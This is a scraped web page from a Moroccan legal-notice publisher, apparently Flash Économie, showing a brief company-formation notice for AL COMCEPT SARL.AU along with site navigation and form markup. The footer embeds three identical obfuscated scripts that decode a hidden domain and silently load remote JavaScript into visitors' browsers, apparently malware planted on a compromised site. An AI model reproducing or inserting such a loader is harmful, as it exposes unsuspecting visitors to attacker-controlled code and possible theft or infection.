Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/al-comcept\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Maryam ABOULHASSANE","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amaryam\/"},"articleSection":"Constitutions","articleBody":"2070-17C10\r\nAnnonce L\u00e9gale Constitution d'une SARL.AU\r\n____________________\r\nAL COMCEPT Soci\u00e9t\u00e9 A Responsabilit\u00e9 Limit\u00e9e d\u2019Associes Unique SARL.AU\r\nSi\u00e8ge Social : 46, BD ZERKTOUNI 2\u00e9me ETAGE APPARTEMENT N\u00b06 CASABLANCA\r\nCapital Social : 100000.00 dirhams.\r\nNum\u00e9ro R.C :547437  Casablanca.\r\n\r\n \r\n"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://annoncelegale.flasheconomie.com/tag/al-comcept/" rel="tag">AL COMCEPT</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale/" rel="tag">annonce légale</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-creation/" rel="tag">annonce legale création</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonces-legales/" rel="tag">annonces légales</a> <a href="https://annoncelegale.flasheconomie.com/tag/constitution/" rel="tag">CONSTITUTION</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe/" rel="tag">Création de société</a> <a href="https://annoncelegale.flasheconomie.com/tag/creation-de-societe-casablanca/" rel="tag">création de société casablanca</a></p>

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Maryam ABOULHASSANE </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/maison-souk/" rel="prev"><span>Précédent</span> MAISON SOUK</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/drm-road/" rel="next"><span>Suivant</span> DRM ROAD</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/lamhamdi-sarlau/" rel="bookmark">LAMHAMDI « SARLAU »</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 août 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/nar-atlas/" rel="bookmark">NAR ATLAS</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/etablissement-maslow-formation/" rel="bookmark">ETABLISSEMENT MASLOW FORMATION</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/alamis-homes/" rel="bookmark">Alami&rsquo;s Homes</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_1023ycKp7sg" class="arm_nav_menu_form_container arm_nav_menu_link_2353_1023ycKp7sg arm_nav_menu_link_arm_form_link_1023ycKp7sg" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_uFZUPVA77V" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_uFZUPVA77V arm_form_link_1023ycKp7sg arm_form_popup_ahref" data-form_id="102_uFZUPVA77V" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_FuUp0auX7a" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_UR0GZebji8" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_UR0GZebji8" style="width: 100%;" data-random-id="103_UR0GZebji8"  data-submission-key="bnpw27dk" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_UR0GZebji8' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_UR0GZebji8' value='812db9128f' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
